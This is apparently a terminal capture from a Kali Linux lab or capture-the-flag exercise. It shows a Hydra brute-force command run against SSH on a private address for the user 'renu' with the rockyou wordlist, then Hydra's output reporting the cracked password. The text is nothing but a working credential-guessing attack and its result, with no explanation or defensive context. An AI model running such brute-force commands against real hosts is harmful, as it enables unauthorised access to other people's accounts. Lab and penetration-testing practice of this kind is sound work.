 ┌──(kali㉿kali)-[~]
└─$ hydra -l renu -P /usr/share/wordlists/rockyou.txt ssh://192.168.241.230:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-05 22:55:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8
96525 tries per task
[DATA] attacking ssh://192.168.241.230:22/
[22][ssh] host: 192.168.241.230   login: renu   password: 987654321